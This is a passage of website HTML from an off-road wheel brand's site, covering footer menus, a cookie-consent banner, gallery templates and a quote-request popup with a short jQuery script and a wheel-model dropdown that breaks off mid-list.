						<div class="elementor-element elementor-element-2d402b7 mobile-footer-list-wrapper elementor-widget elementor-widget-text-editor" data-id="2d402b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/wheel-finishes/"><span class="mobile-footer-left">WHEELS</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/product-category/vehicle-gallery/"><span class="mobile-footer-left">GALLERIES</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/retailer-locator/"><span class="mobile-footer-left">DEALERS</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/contact-us/"><span class="mobile-footer-left">CONTACT</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/blog/"><span class="mobile-footer-left">BLOG</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" />								</div>
				</div>
				<div class="elementor-element elementor-element-bf11524 mobile-menu-accordian footer-link-list elementor-widget elementor-widget-accordion" data-id="bf11524" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2001" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="icon icon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="icon icon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">MAIN MENU</a>
					</div>
					<div id="elementor-tab-content-2001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2001"><a href="/Wheel-finishes"><span class="mobile-accordian-arrows">&gt;&gt;</span>WHEELS</a>
<br>
<a id="mobile_footer_rfq" href="#request_quote_form"><span class="mobile-accordian-arrows">&gt;&gt;</span>GET QUOTE</a>
<br>
<a href="/visualizer/"><span class="mobile-accordian-arrows">&gt;&gt;</span>VISUALIZER</a>
<br>
<a href="/retailer-locator/"><span class="mobile-accordian-arrows">&gt;&gt;</span>FIND A DEALER</a>
<br>
<a href="https://elitewheelcaps.com/collections/xf-off-road-caps" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>CAPS</a>
<br>
<a href="https://www.shopxfoffroad.com/" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>APPAREL</a>
<br>
<a href="/product-category/vehicle-gallery/"><span class="mobile-accordian-arrows">&gt;&gt;</span>GALLERY</a>
<br>
<a href="/about"><span class="mobile-accordian-arrows">&gt;&gt;</span>ABOUT</a>
<br>
<a href="/contact-us/"><span class="mobile-accordian-arrows">&gt;&gt;</span>CONTACT</a>
<br>
<a href="/blog/"><span class="mobile-accordian-arrows">&gt;&gt;</span>BLOG</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2002" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="icon icon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="icon icon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">RESOURCES</a>
					</div>
					<div id="elementor-tab-content-2002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2002"><p><a href="https://shop.ewwfl.com/dealer-application/" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>BECOME A DEALER</a><br /><a href="/sponsorship/"><span class="mobile-accordian-arrows">&gt;&gt;</span>SPONSORSHIPS</a><br /><a href="#subscribe"><span class="mobile-accordian-arrows">&gt;&gt;</span>SUBSCRIBE</a></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb29f0d footer-link-list" data-id="fb29f0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e316db elementor-widget elementor-widget-spacer" data-id="9e316db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a595cd elementor-widget elementor-widget-text-editor" data-id="0a595cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 
2026
 ELITE WHEEL WAREHOUSE. ALL RIGHTS RESERVED. <a href="/privacy-policy/">PRIVACY POLICY</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>		<div data-elementor-type="popup" data-elementor-id="50002" class="elementor elementor-50002 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c3308f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3308f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41fdb3e" data-id="41fdb3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70a5701 eael-hamburger--none eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70a5701" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-menu-mobile" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-49977" class="wheels-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49977"><a href="/Wheel-finishes/">WHEELS</a></li>
<li id="menu-item-55718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55718"><a href="#request_quote_form">GET QUOTE</a></li>
<li id="menu-item-50001" class="visualizer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50001"><a href="/visualizer/">VISUALIZER</a></li>
<li id="menu-item-49987" class="finddealer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49987"><a href="/retailer-locator/">FIND A DEALER</a></li>
<li id="menu-item-49980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49980"><a target="_blank" href="https://elitewheelcaps.com/collections/xf-off-road-caps?utm_campaign=Vortek_site&#038;utm_source=Vortek&#038;utm_medium=Link&#038;utm_content=Nav">CAPS</a></li>
<li id="menu-item-49984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49984"><a target="_blank" href="https://www.shopxfoffroad.com/">APPAREL</a></li>
<li id="menu-item-49978" class="gallery-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49978"><a href="/product-category/vehicle-gallery/">GALLERY</a></li>
<li id="menu-item-49996" class="about-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49996"><a href="/about">ABOUT</a></li>
<li id="menu-item-50000" class="contact-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50000"><a href="/contact-us/">CONTACT</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55472" class="elementor elementor-55472 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#request_quote_form\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-48c20aa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48c20aa8" data-element_type="section" id="request_quote_form">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1167dcfe" data-id="1167dcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeeea9b elementor-widget elementor-widget-heading" data-id="1eeeea9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Request a Quote</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1436e80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1436e80b" data-element_type="section" id="singleProduct_section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a2e48b7" data-id="6a2e48b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a03d2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="53a03d2" data-element_type="widget" id="header-productTitle" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Product Title</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-389777d6 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="389777d6" data-element_type="widget" id="product_variation_name" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Product Variation</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-243b5903" data-id="243b5903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63794869 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="63794869" data-element_type="widget" id="product_featured_image" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="[data-uri]" class="attachment-large size-large wp-image-56021 ewww_webp" alt="" srcset="[data-uri] 1w" sizes="(max-width: 800px) 100vw, 800px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="800" height="800" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png" class="attachment-large size-large wp-image-56021" alt="" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-424c3d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="424c3d3" data-element_type="section" id="dropdown_section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d370eea" data-id="d370eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7caddb4 elementor-widget elementor-widget-html" data-id="7caddb4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<input type="tel" size="5" tabindex="-1" readonly
                   style="position:fixed;-webkit-appearance：none;box-shadow:none;border:none;background:none;cursor:default;" />
<script>
//This function shows or hides the product sections
//depending on if they get to the form from a product
//page or a non-product page
jQuery(document).ready(function($) {
    // Check if the current page is a product page
    var isProductPage = $('body').hasClass('single-product');

    if (isProductPage) {
        // If it's a product page, show singleProduct_section and hide dropdown_section
        $('#singleProduct_section').removeClass('hidden-section');
        $('#dropdown_section').addClass('hidden-section');
    } else {
        // If it's not a product page, show dropdown_section and hide singleProduct_section
        $('#dropdown_section').removeClass('hidden-section');
        $('#singleProduct_section').addClass('hidden-section');
    }
});

//This function controls the dropdown and
// updates the form fields and image according
//to the selected product
jQuery(document).ready(function($) {
    var isProductPage = $('body').hasClass('single-product');
    
    if (!isProductPage) {
        $('#product_dropdown').change(function() {
        var selectedOption = $(this).find('option:selected');
        var productName = selectedOption.data('name');
        var productUrl = selectedOption.data('url');
        var productImage = selectedOption.data('image');

        // Update image
        $('#product_dd_image img').attr('src', productImage);

        // Update hidden form fields
        $('#form-field-product_title').val(productName);
        $('#form-field-Product_Page_URL').val(productUrl);
        $('#form-field-Wheel_Image_URL').val(productImage);
        }).change(); 
    }
});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-e73d4de elementor-widget elementor-widget-shortcode" data-id="e73d4de" data-element_type="widget" id="product_dropdown" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><select id="product_dropdown" class="dropdown"><option value="29160" data-name="XFX-308" data-url="https://www.xfoffroad.com/wheel/xfx-308/" data-image="https://www.xfoffroad.com/wp-content/uploads/2019/03/XF-308-Gloss-Black-Milled-Side.png">XFX-308</option><option value="29147" data-name="XFX-307" data-url="https://www.xfoffroad.com/wheel/xfx-307/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f765477b7692e274f435d6c_XFX-307-BM-Side-2020.png">XFX-307</option><option value="29101" data-name="XFX-306" data-url="https://www.xfoffroad.com/wheel/xf-306/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f76546aefc359ccea9b769a_XF-306-Black-and-Milled-Side-2020.png">XFX-306</option><option value="29050" data-name="XFX-305" data-url="https://www.xfoffroad.com/wheel/xf-305/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d791188f4c01100d1293c7c_5d278fdea01d9f96fdb7b963_XFX-305-Black-Milled-Side.png">XFX-305</option><option value="29029" data-name="XFX-304" data-url="https://www.xfoffroad.com/wheel/xf-304/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f76536e91824235ae013945_XFX-304-BM-Side-2020.png">XFX-304</option><option value="29009" data-name="XFX-303" data-url="https://www.xfoffroad.com/wheel/xf-303/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5f765354a138feb47818b43c_XFX-303-Black-Milled-Side-2020.png">XFX-303</option><option value="29236" data-name="XFX-302" data-url="https://www.xfoffroad.com/wheel/xfx-302/" data-image="https://www.xfoffroad.com/wp-content/uploads/2020/10/5d7911841c44f77180016231_5d2898930c377d68951c8d8d_XFX-302-Black-Milled-Side.png">XFX-302</option><option value="36039" data-name="XFX-301" data-url="https://www.xfoffroad.com/wheel/xfx-301/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/05/5f76533626ccaa833ce9b790_XFX-301-BM-Side-2020-600x600-1.png">XFX-301</option><option value="51532" data-name="XF-240 DUALLY 8 LUG" data-url="https://www.xfoffroad.com/wheel/xf-240-dually-8-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-240-DUALLY-8-LUG.png">XF-240 DUALLY 8 LUG</option><option value="51544" data-name="XF-240 DUALLY 10 LUG" data-url="https://www.xfoffroad.com/wheel/xf-240-dually-10-lug/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-240-DUALLY-10-LUG.png">XF-240 DUALLY 10 LUG</option><option value="37393" data-name="XF-240" data-url="https://www.xfoffroad.com/wheel/xf-240/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png">XF-240</option><option value="37392" data-name="XF-239" data-url="https://www.xfoffroad.com/wheel/xf-239/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png">XF-239</option><option value="37391" data-name="XF-238" data-url="https://www.xfoffroad.com/wheel/xf-238/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-BMTDT-6L-S-RTSY1C-240521.png">XF-238</option><option value="37390" data-name="XF-237" data-url="https://www.xfoffroad.com/wheel/xf-237/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBRM-6L-S-RTSY1C-240521.png">XF-237</option><option value="37389" data-name="XF-236" data-url="https://www.xfoffroad.com/wheel/xf-236/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-236-GBUDT-6L-S-RTSY1C-240521.png">XF-236</option><option value="37388" data-name="XF-235" data-url="https://www.xfoffroad.com/wheel/xf-235/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-235-GBM-6L-S-RTSY1C-240521.png">XF-235</option><option value="37387" data-name="XF-234" data-url="https://www.xfoffroad.com/wheel/xf-234/" data-image="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-234-SBMZDT-6L-S-RTSY1C-240521.png">XF-234</option><option value="37386" 